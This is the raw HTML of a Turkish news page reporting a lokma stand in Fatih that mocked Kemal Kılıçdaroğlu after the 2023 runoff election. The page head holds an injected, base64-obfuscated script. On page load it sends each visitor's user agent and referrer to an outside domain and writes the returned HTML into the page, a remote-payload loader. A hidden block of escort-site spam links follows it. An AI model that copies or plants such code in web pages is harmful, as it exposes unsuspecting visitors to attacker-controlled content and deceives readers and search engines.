

--- FILE ---
content_type: text/html
request_url: https://www.izcihaberajansi.com/kilicdaroglu-icin-lokma-dokturduler-led-ekrana-yazdiklari-yazi-bomba/45605/
body_size: 14318
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>Kılıçdaroğlu için lokma döktürdüler! Led ekrana yazdıkları yazı bomba - GÜNDEM - Güçlü Tarafsız Haber Haber Sitesi</title>
<base href="https://www.izcihaberajansi.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property="og:title" content="Kılıçdaroğlu için lokma döktürdüler! Led ekrana yazdıkları yazı bomba"/>
<meta property='og:description' content='Fatihte bir vatandaş, Cumhurbaşkanlığı seçimlerini kaybeden Millet İttifakı adayı Kemal Kılıçdaroğlu için lokma döktü. Standa bulunan led ekranda "Bay bay Kemal. Büyük lokma ye büyük söz konuşma" yazısı yer alırken, vatandaşlar lokma almak için kuyruk oluşturdu.'/>
<meta property='og:url' content='http://www.izcihaberajansi.com/kilicdaroglu-icin-lokma-dokturduler-led-ekrana-yazdiklari-yazi-bomba/45605/'/>
<meta property='og:site_name' content='https://www.izcihaberajansi.com'/>
<meta property='og:image' content='https://www.izcihaberajansi.com/images/haberler/kilicdaroglu-icin-lokma-dokturduler-led-ekrana-yazdiklari-yazi-bomba.jpg'/>
<meta name="description" content="Fatihte bir vatandaş, Cumhurbaşkanlığı seçimlerini kaybeden Millet İttifakı adayı Kemal Kılıçdaroğlu için lokma döktü. Standa bulunan led ekranda "Bay bay Kemal. Büyük lokma ye büyük söz konuşma" yazısı yer alırken, vatandaşlar lokma almak için kuyruk oluşturdu." />
<meta name="keywords" content="" />
<link rel="canonical" href="http://www.izcihaberajansi.com/kilicdaroglu-icin-lokma-dokturduler-led-ekrana-yazdiklari-yazi-bomba/45605/" />
<link rel="shortcut icon" href="https://www.izcihaberajansi.com/images/genel/favicon.ico" />
<meta name="author" content="https://www.izcihaberajansi.com" />
<meta name="copyright" content="https://www.izcihaberajansi.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://www.izcihaberajansi.com/images/haberler/kilicdaroglu-icin-lokma-dokturduler-led-ekrana-yazdiklari-yazi-bomba.jpg" />
<link href="https://www.izcihaberajansi.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://www.izcihaberajansi.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://www.izcihaberajansi.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.2" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0014");
	namaz_vakitleri("istanbul");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; margin-bottom:1px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#25D366;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-173554599-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-173554599-1');
</script>

<script data-ad-client="ca-pub-1058204352629674" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 






















<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="http://farnost.net/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="https://janiquejohnson-lafleur.com" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://beylikduzuvip.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://www.escort-luzern.de/">beylikdüzü escort</a>
</div>
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>


<div class="banner" align="center" style="margin:5px;"><a href="https://www.izcihaberajansi.com/advertising.php?r=1&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div>




    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->


<div id="tumeva-ana-bolge">


<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.izcihaberajansi.com/advertising.php?r=3&amp;l=  ./iletisim/" rel="nofollow" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a>
    </div>
</div>


<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.izcihaberajansi.com/advertising.php?r=4&amp;l=/iletisim/" target="_blank">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div></div>









  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/kunye-31.html" title="KÜNYE" target="_blank">KÜNYE</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://www.izcihaberajansi.com/tema/1.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://www.izcihaberajansi.com" title="ANASAYFA"><img src="https://www.izcihaberajansi.com/images/genel/222222.png" alt="www.izcihaberajansi.com" width="440" height="140" style="width:440px; height:140px;"/></a></div>


<div class="banner"><a href="https://www.izcihaberajansi.com/advertising.php?r=2&amp;l=https://www.youtube.com/watch?v=7AUQ1Z-SP-c&embeds_referring_euri=https%3A%2F%2Fwww.izcihaberajansi.com%2F&source_ve_path=Mjg2NjY" target="_blank"><iframe width="450" height="150" src="https://www.youtube.com/embed/7AUQ1Z-SP-c?si=u-TMNR9oYLBc3L9F" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></a></div>


   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="-beykoz-haberleri-/" title=" BEYKOZ HABERLERİ "><span> BEYKOZ HABERLERİ </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gida/" title="GIDA "><span>GIDA </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="-yerel-haberler/" title=" YEREL HABERLER"><span> YEREL HABERLER</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="flas-haber/" title="FLAŞ HABER"><span>FLAŞ HABER</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="ASAYİŞ"><span>ASAYİŞ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="cevre/" title="CEVRE"><span>CEVRE</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="son-dakika-/" title="SON DAKİKA "><span>SON DAKİKA </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="son-gelisme/" title="SON GELİŞME "><span>SON GELİŞME </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="finans/" title="FİNANS"><span>FİNANS</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-ve-sanat-/" title="KÜLTÜR VE SANAT "><span>KÜLTÜR VE SANAT </span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="has-sub"><a href="i/bagimsiz-sayfalar-5.html"><span>Bağımsız Sayfalar</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       



 <div id="icerik">

    <div id="icerik-orta">


    <div class="haber-detay">
    <div align="center" style="margin:5px;">
<a href="https://www.izcihaberajansi.com/advertising.php?r=19&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a>


</div>

     <div class="buradasiniz">
     <ul>
     <li><a href="https://www.izcihaberajansi.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
     <li><a href="./gundem/">GÜNDEM</a></li>
     </ul>
     </div>

 <br /> <br /> <br />

     <div class="haber-baslik">Kılıçdaroğlu için lokma döktürdüler! Led ekrana yazdıkları yazı bomba</div>
     <!--<span class="haber-tarih"><b>Tarih:</b> 01-06-2023 08:57:45</span>-->



  <!--
<span class="haber-font" style=" float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt"><img src="./tema/+.png" width="20" height="13" alt="+" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült"><img src="./tema/-.png" width="20" height="13" alt="-"/><>a></span>

<br /><br /><br />--> <br />
  <div class="haber-metin" style="font-weight:bold; margin-top:5px; size:17px;">
  Fatih'te bir vatandaş, Cumhurbaşkanlığı seçimlerini kaybeden Millet İttifakı adayı Kemal Kılıçdaroğlu için lokma döktü. Standa bulunan led ekranda "Bay bay Kemal. Büyük lokma ye büyük söz konuşma" yazısı yer alırken, vatandaşlar lokma almak için kuyruk oluşturdu.  </div>

  <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#"
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>



   </td>
    <td style="width:80px;"><div class="fb-like" data-href="http://www.izcihaberajansi.com/kilicdaroglu-icin-lokma-dokturduler-led-ekrana-yazdiklari-yazi-bomba/45605//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>

</td>
    <td style="width:70px;">

    <a href="" class="twitter-share-button" data-via="https://x.com/home" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>

  </tr>
  </table>
  <div class="" style="float:right;margin-top: -14px;">
   <span class="haber-tarih"><b>Tarih:</b> 01-06-2023 08:57</span>
  </div>
     <script type="text/javascript">
                            var destination = jQuery(".menu-header").offset().top;
                            jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop: destination},"slow");
                        </script>
    <div class="haber-metin">
	 <br />

     <a class="fancybox"  rel="gallery1" href="https://www.izcihaberajansi.com/images/haberler/kilicdaroglu-icin-lokma-dokturduler-led-ekrana-yazdiklari-yazi-bomba.jpg"><img src="https://www.izcihaberajansi.com/images/haberler/kilicdaroglu-icin-lokma-dokturduler-led-ekrana-yazdiklari-yazi-bomba.jpg" style="border:1px solid #ccc; width:658px; height:330px;" border="0" alt="Kılıçdaroğlu için lokma döktürdüler! Led ekrana yazdıkları yazı bomba"/></a>
                 <div class="thumbs" style="margin-top:5px;">

                 </div>

   
  <div style="clear:both"></div>
  <div class="SocialTools" style="margin-top: 5px;">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.izcihaberajansi.com%2Fkilicdaroglu-icin-lokma-dokturduler-led-ekrana-yazdiklari-yazi-bomba%2F45605%2F&text=K%C4%B1l%C4%B1%C3%A7daro%C4%9Flu+i%C3%A7in+lokma+d%C3%B6kt%C3%BCrd%C3%BCler%21+Led+ekrana+yazd%C4%B1klar%C4%B1+yaz%C4%B1+bomba" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
									 
					<a style="color:#fff;" href="whatsapp://send?text=https://www.izcihaberajansi.com/kilicdaroglu-icin-lokma-dokturduler-led-ekrana-yazdiklari-yazi-bomba/45605/" onclick="window.open(this.href, 'whatsapp-plus-share',);return false;" rel="external" class="bg-whatsapp ui-link" data-action="share/whatsapp/share">
							<i class="fa fa-whatsapp"></i> WhatsApp
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.izcihaberajansi.com%2Fkilicdaroglu-icin-lokma-dokturduler-led-ekrana-yazdiklari-yazi-bomba%2F45605%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />
    <!--
  <div class="ayrac2"></div>-->

<div style="float:left; padding:10px;">

<a href="https://www.izcihaberajansi.com/advertising.php?r=18&amp;l=/iletisim/" target="_blank">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a>


</div>

<div id="iceriks">
Cumhurbaşkanlığı seçimlerinin ikinci turunu Cumhur İttifakı'nın adayı Cumhurbaşkanı Erdoğan kazandı. Vatandaşlar büyük bir sevinç yaşarken, seçimden yenilgiyle çıkan Millet İttifakı'nın adayı Kemal Kılıçdaroğlu için Fatih Fevzi Paşa Caddesi'nde lokma döktü. </p><p></p><h3>EKRANDAKİ YAZI DİKKAT ÇEKTİ </h3><p>Kurulan lokma standında yansıtılan ekranda Kılıçdaroğlu için, "Bay bay Kemal. Büyük lokma ye büyük söz konuşma" yazısı yer aldı. Vatandaşlar, Kemal Kılıçdaroğlu için dağıtılan lokmadan almak için kuyruğa girdi.</p><p id="inpage_reklam"></p><p></p>




izcihaberajansi.com	
Haberler.com
</div>
<br /><br />




   
 <div class="temizle"></div>

<br />
<span style="color:#999;">Kaynak: www.haberler.com</span><br /><br />

  <br /><br />

<div class="SocialTools">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.izcihaberajansi.com%2Fkilicdaroglu-icin-lokma-dokturduler-led-ekrana-yazdiklari-yazi-bomba%2F45605%2F&text=K%C4%B1l%C4%B1%C3%A7daro%C4%9Flu+i%C3%A7in+lokma+d%C3%B6kt%C3%BCrd%C3%BCler%21+Led+ekrana+yazd%C4%B1klar%C4%B1+yaz%C4%B1+bomba" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.izcihaberajansi.com%2Fkilicdaroglu-icin-lokma-dokturduler-led-ekrana-yazdiklari-yazi-bomba%2F45605%2F&text=K%C4%B1l%C4%B1%C3%A7daro%C4%9Flu+i%C3%A7in+lokma+d%C3%B6kt%C3%BCrd%C3%BCler%21+Led+ekrana+yazd%C4%B1klar%C4%B1+yaz%C4%B1+bomba" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.izcihaberajansi.com%2Fkilicdaroglu-icin-lokma-dokturduler-led-ekrana-yazdiklari-yazi-bomba%2F45605%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />

    </div>
        <div class="haber-etiketler"><b>Etiketler :</b>
	
     </div>

  
      <script type="text/javascript">
		$(document).ready(function() {

			$('.fancybox').fancybox();

			$("#fancybox-manual-a").click(function() {
				$.fancybox.open({
					href : 'yorumyap/45605/',
					type : 'iframe',
					padding : 100,
					height  : 600,
					widht:900
				});
			});

		});
	</script>
  


    <div class="ic-sayfalar-baslik" >
  <h1>  YORUMLAR <div class="dhb"><a class="fancybox fancybox.iframe" style="color:#fff;" href="haberyorumyap/45605/" > <i class="icon-comment"></i> YORUM YAP | 0 Yorum</a></div> </h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">

<br><br><b><a style='font-size:14px;margin-left:2px;color:#ff0000;' class="fancybox fancybox.iframe" href="haberyorumyap/45605/" > Henüz Yorum Eklenmemiştir.Bu Haber'e ilk yorum yapan siz olun.</a></b><br>   <br /><br />   </div>
  
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






  <div class="ic-sayfalar-baslik" >
      <h1>İLGİNİZİ ÇEKEBİLECEK DİĞER GÜNDEM Haberleri </h1>
        </div>
         <div class="buyuk-cerceve">
 <div class="dikey-haberler">
<a href="/kayseri-de-cinayet-erkek-arkadasini-banyoda-bicakladi/57906/" title="Kayseri’de cinayet: Erkek arkadaşını banyoda bıçakladı">
<img src="/images/haberler/t_kayseri-de-cinayet-erkek-arkadasini-banyoda-bicakladi.png" width="186" class="img-rounded" height="96" alt="Kayseri’de cinayet: Erkek arkadaşını banyoda bıçakladı"/></a>
